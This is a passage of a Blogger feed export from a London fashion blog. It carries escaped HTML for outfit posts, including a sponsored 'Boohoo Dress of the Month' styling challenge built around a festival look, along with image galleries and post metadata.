neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK1eqmjfA3-trGxfudTDHryyT7XwyzRWXfyTFK5xx2vdAQUob_2TPPCTriQvmWVFoP-FC-EhYgsH97sbi2aPUmx9nIscQTWbr46V-OFo7YTuh4NcxDUOWFR-b1DxlS8Fnedr2xcNuzo0M\/s640\/magiq_1.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSZpiU4Ga1_UDsWtkTGGdyI58YLF1sJZoUSw9OL7Ltxhb-hYgWGYrsYD4j1EKOajqu03IJXteMb7TZTfaZL-jTWnEQipQhsbGYzCqLfJvJPpY0Alb_6v1_b9iQqNl4nbX808-C7bA7n7Y\/s1600\/magiq_19.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSZpiU4Ga1_UDsWtkTGGdyI58YLF1sJZoUSw9OL7Ltxhb-hYgWGYrsYD4j1EKOajqu03IJXteMb7TZTfaZL-jTWnEQipQhsbGYzCqLfJvJPpY0Alb_6v1_b9iQqNl4nbX808-C7bA7n7Y\/s640\/magiq_19.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTXIt_JWmWBd1bzus2FjiFXCUpKA5KlbuQOwRU_6adc0tahZy4mre86ZdZfg4eGxKdrevZCNa3hl8ysCOXctY9utyvMCZRI3FU68-tLfig_Cdzh1barDZnx7jZ__k6Xrmlaqo7X2Rk6io\/s1600\/magiq_16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTXIt_JWmWBd1bzus2FjiFXCUpKA5KlbuQOwRU_6adc0tahZy4mre86ZdZfg4eGxKdrevZCNa3hl8ysCOXctY9utyvMCZRI3FU68-tLfig_Cdzh1barDZnx7jZ__k6Xrmlaqo7X2Rk6io\/s640\/magiq_16.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXhHAd53Xybbf7lHk-e_jBrQdzcWQatmWzOlaTuKoS0Ei6jXUuIe8hjFuOmTtPxeLq-xkTD8S8QP1LbzKTm0Am0HkNVfbdxPgTy28hovfkwCBU1p0zLn3aO8qDeyY301L3DczBRwd9XZI\/s1600\/magiq_21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXhHAd53Xybbf7lHk-e_jBrQdzcWQatmWzOlaTuKoS0Ei6jXUuIe8hjFuOmTtPxeLq-xkTD8S8QP1LbzKTm0Am0HkNVfbdxPgTy28hovfkwCBU1p0zLn3aO8qDeyY301L3DczBRwd9XZI\/s640\/magiq_21.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY_9LGOmZzN6LVPXSsrtjj6_8vl1WEDGzDNr32imEwqcfHQP2Yl6WA2M38RUqQwhIfRPXEeaVfYl3zT7Y_UeXjxeENTTHUlFmfK_MXm3wiOJoEqryAcaJyciEsrAaqXhACDn8_FaGRabE\/s1600\/magiq_18.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY_9LGOmZzN6LVPXSsrtjj6_8vl1WEDGzDNr32imEwqcfHQP2Yl6WA2M38RUqQwhIfRPXEeaVfYl3zT7Y_UeXjxeENTTHUlFmfK_MXm3wiOJoEqryAcaJyciEsrAaqXhACDn8_FaGRabE\/s640\/magiq_18.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EPhoto: Cristian Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EStyling: Carla Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/6242952955223591663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/06\/a-different-festival-look.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6242952955223591663"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6242952955223591663"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/06\/a-different-festival-look.html","title":"A Different Festival Look"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSJyS9cSlDJzdA5wY-ATgWhlRuKYyW27aZW8ugWIK1MdxWsWO9aboUCYJj4YGF8vG53EBdne5wiB4W9BJDSVPvqml6IOOf53zhM6hg6BCUFinkDmVO6RIipuQLfRpbqHH7H_VrOxOPmMI\/s72-c\/magiq_10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-1348350080917894670"},"published":{"$t":"2017-03-31T10:00:00.000+01:00"},"updated":{"$t":"2017-03-31T10:59:11.371+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boohoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"boohoo dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"boohoo dress of the month"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kimono dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style challenge"}],"title":{"type":"text","$t":"Boohoo Dress of the Month"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVdlRBJirwk1sgknqGnO4gRMatylZu_fKVVmrtds91jyJGIZIu0lkN-xWmAbcGkOrB8F299iTWlA4ajVDi2ZZYBi_ZMblwd9k-CLDWXBqZJJhYUBeYImofCfePCPeQ_EICQFOKzUK1GVo\/s1600\/unicorn_12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVdlRBJirwk1sgknqGnO4gRMatylZu_fKVVmrtds91jyJGIZIu0lkN-xWmAbcGkOrB8F299iTWlA4ajVDi2ZZYBi_ZMblwd9k-CLDWXBqZJJhYUBeYImofCfePCPeQ_EICQFOKzUK1GVo\/s640\/unicorn_12.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWho doesn't love \u003Cb\u003E\u003Ca href=\"http:\/\/www.boohoo.com\/\" target=\"_blank\"\u003EBoohoo\u003C\/a\u003E\u003C\/b\u003E? I certainly do. So when they approached with this \u003Cb\u003Estyle challenge\u003C\/b\u003E, I was in from the start. They sent me a \u003Cb\u003Esurprise dress\u003C\/b\u003E\u0026nbsp;which I needed to style up in my own way for their \u003Cb\u003Edress of the month challenge\u003C\/b\u003E. I had no idea what kind of dress it would be, if it would be my style or not but I always love having my personal touch on things so here I am.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhen I opened the package and saw it - a short, \u003Cb\u003Ekimono inspired dress\u003C\/b\u003E with a \u003Cb\u003Erich\u003C\/b\u003E, \u003Cb\u003Efloral print \u003C\/b\u003Eand a \u003Cb\u003Echoker detail \u003C\/b\u003E(it's actually a mix between a cape dress and a kimono, simply adorable!)\u0026nbsp;I knew the perfect occasion where I would wear it - a music festival! Unfortunately my dear \u003Ca href=\"https:\/\/electriccastle.ro\/\" target=\"_blank\"\u003E\u003Cb\u003EElectric Castle festival\u003C\/b\u003E\u003C\/a\u003E (taking place in Transylvania, Romania) is few months away, so decided to create my festival outfit right away. This is how I see this dress: \u003Cb\u003Eglam rock \u003C\/b\u003E- paired with an \u003Cb\u003Eoversized leather jacket\u003C\/b\u003E, black \u003Cb\u003EConverse\u003C\/b\u003E and \u003Cb\u003Eglam earrings\u003C\/b\u003E. Either with an up-do or with wild hair. I'm ready for summer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELet the festivals begin!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMake sure to throw an eye on \u003Cb\u003E\u003Ca href=\"http:\/\/www.boohoo.com\/restofworld\/clothing\/dresses\/icat\/dresses\" target=\"_blank\"\u003EBoohoo\u003C\/a\u003E\u003C\/b\u003E for more amazing dresses!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJgfz7oBWGGrU3lzXHxSkpiaaMLc2qz1U0BVIAxLZJBAowbYXLvVs_v1_ko5LaPpIFtvlG_3jx_CK6JRztKRkFOgHIwSCtBgSVy_YzwQMAXP3dWp2GTFJNzlPtPodgpQC63uwrB4b6PDs\/s1600\/unicorn_29.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJgfz7oBWGGrU3lzXHxSkpiaaMLc2qz1U0BVIAxLZJBAowbYXLvVs_v1_ko5LaPpIFtvlG_3jx_CK6JRztKRkFOgHIwSCtBgSVy_YzwQMAXP3dWp2GTFJNzlPtPodgpQC63uwrB4b6PDs\/s640\/unicorn_29.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIk_mHOtKe6tSYuexSXlw2oCtDLzI5fmtlK32C7EIC3JuaARkOf5HeGaQpqbpdBAafvlS5PYh_XRW1j0XZogKlS3wywovUwdAMgYvxs_C34yHxnj6pR92dnO9pZ4mbLiA5exQvVcVmpjw\/s1600\/unicorn_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIk_mHOtKe6tSYuexSXlw2oCtDLzI5fmtlK32C7EIC3JuaARkOf5HeGaQpqbpdBAafvlS5PYh_XRW1j0XZogKlS3wywovUwdAMgYvxs_C34yHxnj6pR92dnO9pZ4mbLiA5exQvVcVmpjw\/s640\/unicorn_3.jpg\" width=\"438\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizfF6X63THFeBWGrkCcZUY-thydMFl_uCJwIIhdOEmGyxruuDm5iRIbjBCFZnDVoAnVwEmltyMdMY6XgVzPfDD4WwdPr85LpRill0PAAEciWhGui6o1qFDX8l0SIoqWk8NicDMh2lOUhk\/s1600\/unicorn_18.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizfF6X63THFeBWGrkCcZUY-thydMFl_uCJwIIhdOEmGyxruuDm5iRIbjBCFZnDVoAnVwEmltyMdMY6XgVzPfDD4WwdPr85LpRill0PAAEciWhGui6o1qFDX8l0SIoqWk8NicDMh2lOUhk\/s640\/unicorn_18.jpg\" width=\"410\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1XWAjHFBL4n4cRnKFXvi3Isuyw2hbmxYznj-CF2b6wCanfSh56tls3TFq1AYCXQcjsWWKPC0MS19gPIuH3Mut_sqzpvQFJ1i-nYvlPmmmkCok5MxR4YLaJqtpU4GceGOw7YhzNRQlVMw\/s1600\/unicorn_21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1XWAjHFBL4n4cRnKFXvi3Isuyw2hbmxYznj-CF2b6wCanfSh56tls3TFq1AYCXQcjsWWKPC0MS19gPIuH3Mut_sqzpvQFJ1i-nYvlPmmmkCok5MxR4YLaJqtpU4GceGOw7YhzNRQlVMw\/s640\/unicorn_21.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY6EP2ps3LMhZY3xwpLj0bFQwA_Ff2cRa8onwubhFOEbwDHPhu1BxTKfBtRoQCKHSFJkyObUcp0fU6LYKYxyR53xyRc0CRqUBmOiBrPCmffr1fnMOy4Y2SkoqqoO5b10NHICSzPLg7D9E\/s1600\/unicorn_10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY6EP2ps3LMhZY3xwpLj0bFQwA_Ff2cRa8onwubhFOEbwDHPhu1BxTKfBtRoQCKHSFJkyObUcp0fU6LYKYxyR53xyRc0CRqUBmOiBrPCmffr1fnMOy4Y2SkoqqoO5b10NHICSzPLg7D9E\/s640\/unicorn_10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNE9WmHIz2crf5RYtx_NWZNh4gmht1-ED8TYPKK_XqvYxsL2_NY-OhDVZOhODxFsd_prNGHaJYaDc9J-uvMZyu6aCPCPUfGgL8hBuxJMeU1b3zE6uQ8si-8xe5ME53tOWCULFBCRD6XYs\/s1600\/unicorn_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNE9WmHIz2crf5RYtx_NWZNh4gmht1-ED8TYPKK_XqvYxsL2_NY-OhDVZOhODxFsd_prNGHaJYaDc9J-uvMZyu6aCPCPUfGgL8hBuxJMeU1b3zE6uQ8si-8xe5ME53tOWCULFBCRD6XYs\/s640\/unicorn_1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggefgGcmJf5q3TtksjAN_7mHBew5CwBvGpp0JRarj0QSUDi5C10akD8OGro_YQePsQVmezaLJvs24MC-9btWiJMLaoYWVDnLhAZR0CU5Sk5e8h44YcRmpxs9DxcIIvRQC1jmUL3iHS8I8\/s1600\/unicorn_35.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggefgGcmJf5q3TtksjAN_7mHBew5CwBvGpp0JRarj0QSUDi5C10akD8OGro_YQePsQVmezaLJvs24MC-9btWiJMLaoYWVDnLhAZR0CU5Sk5e8h44YcRmpxs9DxcIIvRQC1jmUL3iHS8I8\/s640\/unicorn_35.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPhotos: \u003Ca href=\"http:\/\/www.instagram.com\/christianvadan\" target=\"_blank\"\u003ECristian Vadan\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EStyling: Carla Vadan\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/1348350080917894670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/03\/boohoo-dress-of-month.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1348350080917894670"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1348350080917894670"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/03\/boohoo-dress-of-month.html","title":"Boohoo Dress of the Month"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVdlRBJirwk1sgknqGnO4gRMatylZu_fKVVmrtds91jyJGIZIu0lkN-xWmAbcGkOrB8F299iTWlA4ajVDi2ZZYBi_ZMblwd9k-CLDWXBqZJJhYUBeYImofCfePCPeQ_EICQFOKzUK1GVo\/s72-c\/unicorn_12.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-4425137246483177893"},"published":{"$t":"2016-07-15T13:31:00.000+01:00"},"updated":{"$t":"2016-07-15T13:42:47.160+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bontida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electric castle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"follow me"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freebies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift card"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hand painted"},{"scheme":"http://www.blogger.com/atom/ns#","term":"night"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yahoo blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zaful"}],"title":{"type":"text","$t":"Electric Castle 2016 Plus A GIVEAWAY!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHey Guys,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan 